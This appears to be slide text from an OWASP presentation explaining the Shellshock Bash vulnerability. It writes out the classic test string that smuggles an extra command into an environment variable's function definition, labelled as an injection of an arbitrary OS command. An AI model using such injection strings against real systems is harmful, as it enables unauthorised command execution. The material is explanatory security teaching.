 Understanding the vulnerability

OWASP
The Open Web Application Security Project

Legit function definition in BASH environment variable

BASH command “echo test” invoked with on-the-fly defined environment

env x='() { :;}; echo vulnerable' bash -c "echo test"

Injection of arbitrary OS command